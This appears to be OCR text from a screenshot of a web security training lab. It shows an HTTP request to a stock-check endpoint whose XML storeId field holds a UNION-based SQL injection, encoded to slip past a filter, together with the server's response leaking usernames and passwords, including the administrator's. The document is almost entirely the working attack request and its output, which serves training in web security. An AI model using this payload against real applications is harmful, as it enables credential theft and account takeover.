 1 POST /product/stock HTTP/2
2 Host:
0a0200dc04644df182c38fad00fd0092.we
b-security-academy.net
3 Cookie: session=
Wa3dhVoMjBm2HpyqQ0X1NXHzb7wydet4
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0200dc04644df182c38fad00f
d0092.web-security-academy.net/prod
uct?productId=2
9 Content-Type: application/xml
10 Origin:
https://0a0200dc04644df182c38fad00f
d0092.web-security-academy.net
11 Content-Length: 187
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8
"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@dec_entities>
1 UNION Select username ||
password FROM users--
18 <@/dec_entities>
</storeId>
</stockCheck>
1 HTTP/2 200 OK
2 Content-Type: text/plain;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 93 units
7 carlosowdepgvozdgnv21c2147
8 wienerengcqbypg2vfeq464dq9
9 administratorjzvzqsnqoxsvlqzaa99n